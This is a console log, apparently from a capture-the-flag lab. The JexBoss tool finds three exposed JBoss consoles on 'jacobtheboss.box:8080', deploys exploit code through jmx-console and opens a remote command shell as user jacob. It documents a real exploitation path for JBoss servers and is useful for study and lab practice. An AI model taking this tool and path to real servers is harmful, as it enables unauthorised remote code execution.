 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
** Checking Host: http://jacobtheboss.box:8080 **
* Checking web-console:         [ VULNERABLE ]
* Checking jmx-console:         [ VULNERABLE ]
* Checking JMXInvokerServlet:   [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://jacobtheboss.box:8080. Wait...
* Successfully deployed code! Starting command shell, wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://jacobtheboss.box:8080:
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
\S
Kernel \r on an \m
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[Type commands or "exit" to finish]
Shell>